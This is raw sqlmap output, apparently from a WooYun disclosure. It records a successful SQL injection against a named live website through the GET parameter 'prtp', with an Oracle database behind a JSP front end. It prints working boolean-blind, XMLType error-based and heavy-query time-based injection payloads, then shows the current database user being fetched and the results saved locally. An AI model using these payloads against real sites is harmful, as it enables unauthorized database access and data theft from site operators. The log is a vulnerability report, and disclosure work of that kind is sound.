 GET parameter 'prtp' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) re
quests:
---
Parameter: prtp (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: prtp=0031' AND 7113=7113 AND 'hnVp'='hnVp

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: prtp=0031' AND 2068=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(120)||CHR(122)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (2068=2068) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(112)||CHR(118)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'IFZk'='IFZk

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: prtp=0031' AND 1420=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'IHvn'='IHvn
---
[14:57:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:57:52] [INFO] fetching current user
[14:57:53] [INFO] retrieved: WDS
current user:    'WDS'
[14:57:53] [INFO] fetched data logged to text files under 'C:\Users\peipei\.sqlm
ap\output\www.wds369.com'

[*] shutting down at 14:57:53
www.wooyun.org